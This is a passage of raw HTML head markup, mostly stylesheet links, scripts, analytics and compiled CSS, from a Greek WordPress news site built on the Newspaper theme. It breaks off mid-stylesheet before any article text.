<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />

<link rel='stylesheet' id='borlabs-cookie-css' href='https://www.palmoskalymnou.gr/wp-content/cache/borlabs-cookie/borlabs-cookie_1_el.css?ver=2.2.9-96' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.palmoskalymnou.gr/wp-content/themes/palmos/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='lepopup-style-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/halfdata-green-popups/css/style.css?ver=7.44' type='text/css' media='all' />
<link rel='stylesheet' id='airdatepicker-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/halfdata-green-popups/css/airdatepicker.css?ver=7.44' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Μοιραστείτε",
	Save: "Αποθήκευση",
	Subscribe: "Εγγραφείτε",
	Email: "Email",
	Bookmark: "Προσθήκη στα Αγαπημένα",
	ShowAll: "Προβολή όλων",
	ShowLess: "Προβολή λιγότερων",
	FindServices: "Αναζήτηση υπηρεσίας(ιών)",
	FindAnyServiceToAddTo: "Άμεση προσθήκη κάθε υπηρεσίας",
	PoweredBy: "Powered by",
	ShareViaEmail: "Μοιραστείτε μέσω e-mail",
	SubscribeViaEmail: "Εγγραφείτε μέσω e-mail",
	BookmarkInYourBrowser: "Προσθήκη στα Αγαπημένα μέσα από τον σελιδοδείκτη σας",
	BookmarkInstructions: "Πατήστε Ctrl+D or \u2318+D για να προσθέσετε τη σελίδα στα Αγαπημένα σας",
	AddToYourFavorites: "Προσθήκη στα Αγαπημένα",
	SendFromWebOrProgram: "Αποστολή από οποιοδήποτε e-mail διεύθυνση ή e-mail πρόγραμμα",
	EmailProgram: "E-mail πρόγραμμα",
	More: "Περισσότερα &#8230;",
	ThanksForSharing: "Ευχαριστώ για την κοινοποίηση!",
	ThanksForFollowing: "Ευχαριστώ που με ακολουθείτε!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.palmoskalymnou.gr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://cdn.gravitec.net/storage/8af904b3b25bbc9c36e5ec5e52e69bf2/client.js?service=wp&amp;wpath=https%3A%2F%2Fwww.palmoskalymnou.gr%2Fwp-content%2Fplugins%2Fgravitec-net-web-push-notifications%2F%2Fsdk_files%2Fsw.php&amp;ver=2.9.18" id="gravitecnet-js"></script>
<link rel="https://api.w.org/" href="https://www.palmoskalymnou.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.palmoskalymnou.gr/wp-json/wp/v2/posts/13389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.palmoskalymnou.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.palmoskalymnou.gr/?p=13389' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.palmoskalymnou.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b2%25cf%258c%25ce%25bc%25ce%25b2%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b8%25ce%25b5%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b9%25cf%2589%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.palmoskalymnou.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b2%25cf%258c%25ce%25bc%25ce%25b2%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b8%25ce%25b5%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b9%25cf%2589%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C7CMDTBXW5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C7CMDTBXW5');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.palmoskalymnou.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="\u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ce\u03bd";
var tds_show_less_info="\u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ce\u03bd";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.palmoskalymnou.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.palmoskalymnou.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="\u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03ac\u03b8\u03bf\u03c2!";
var td_email_user_empty="\u03ba\u03b5\u03bd\u03cc email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7!";
var td_pass_empty="\u03c0\u03b5\u03c1\u03ac\u03c3\u03c4\u03b5 \u03ac\u03b4\u03b5\u03b9\u03b1!";
var td_pass_pattern_incorrect="\u03bc\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03bf \u03bc\u03bf\u03c4\u03af\u03b2\u03bf \u03c0\u03ac\u03c3\u03b1\u03c2!";
var td_retype_pass_incorrect="\u03c0\u03bb\u03b7\u03ba\u03c4\u03c1\u03bf\u03bb\u03bf\u03b3\u03ae\u03b8\u03b7\u03ba\u03b5 \u03be\u03b1\u03bd\u03ac \u03bb\u03ac\u03b8\u03bf\u03c2!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#008f00";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="62f14421a2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_reset_pass_empty="\u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03bd\u03ad\u03bf \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03c4\u03b5.";
var td_reset_pass_confirm_empty="\u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03b9\u03ce\u03c3\u03c4\u03b5 \u03c4\u03bf\u03bd \u03bd\u03ad\u03bf \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03c4\u03b5.";
var td_reset_pass_not_matching="\u03b2\u03b5\u03b2\u03b1\u03b9\u03c9\u03b8\u03b5\u03af\u03c4\u03b5 \u03cc\u03c4\u03b9 \u03bf\u03b9 \u03ba\u03c9\u03b4\u03b9\u03ba\u03bf\u03af \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03bf\u03c5\u03bd.";
var tdb_modal_confirm="\u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03c3\u03b5\u03c4\u03b5";
var tdb_modal_cancel="\u039c\u03b1\u03c4\u03b1\u03af\u03c9\u03c3\u03b7";
var tdb_modal_confirm_alt="\u039d\u03b1\u03af";
var tdb_modal_cancel_alt="\u03cc\u03c7\u03b9";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


		<script>var lepopup_customjs_handlers={};var lepopup_cookie_value="1696021427";var lepopup_events_data={};var lepopup_content_id="13389";</script><script>function lepopup_add_event(_event,_data){if(typeof _lepopup_add_event == typeof undefined){jQuery(document).ready(function(){_lepopup_add_event(_event,_data);});}else{_lepopup_add_event(_event,_data);}}</script>
<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/bg-footer.jpg')}ul.sf-menu>.menu-item>a{font-family:"EB Garamond"}.sf-menu ul .menu-item a{font-family:"EB Garamond"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}body,p{font-family:"EB Garamond"}.white-popup-block:before{background-image:url('https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/bg-come-soon.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:"EB Garamond"}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#008f00;--td_slider_text:rgba(0,143,0,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(221,51,51,0.9);--td_mobile_gradient_two_mob:rgba(28,24,51,0.9);--td_mobile_text_active_color:#febe2b;--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(221,51,51,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008f00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008f00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008f00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008f00}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"EB Garamond"}.sf-menu ul .td-menu-item a{font-family:"EB Garamond"}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"EB Garamond"}.td_module_wrap .td-post-author-name a{font-family:"EB Garamond"}.td-post-date .entry-date{font-family:"EB Garamond"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"EB Garamond"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"EB Garamond"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"EB Garamond"}.top-header-menu .menu-item-has-children li a{font-family:"EB Garamond"}.td_mod_mega_menu .item-details a{font-family:"EB Garamond"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"EB Garamond"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"EB Garamond"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"EB Garamond"}.td_module_wrap .td-module-title{font-family:"EB Garamond"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"EB Garamond"}.post .td-post-header .entry-title{font-family:"EB Garamond"}.td-post-content p,.td-post-content{font-family:Comfortaa}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Comfortaa}.post .td_quote_box p,.page .td_quote_box p{font-family:Comfortaa}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Comfortaa}.td-post-content li{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.td-menu-background,.td-search-background{background-image:url('https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/bg-footer.jpg')}ul.sf-menu>.menu-item>a{font-family:"EB Garamond"}.sf-menu ul .menu-item a{font-family:"EB Garamond"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}body,p{font-family:"EB Garamond"}.white-popup-block:before{background-image:url('https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/bg-come-soon.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:"EB Garamond"}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#008f00;--td_slider_text:rgba(0,143,0,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(221,51,51,0.9);--td_mobile_gradient_two_mob:rgba(28,24,51,0.9);--td_mobile_text_active_color:#febe2b;--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(221,51,51,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008f00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings 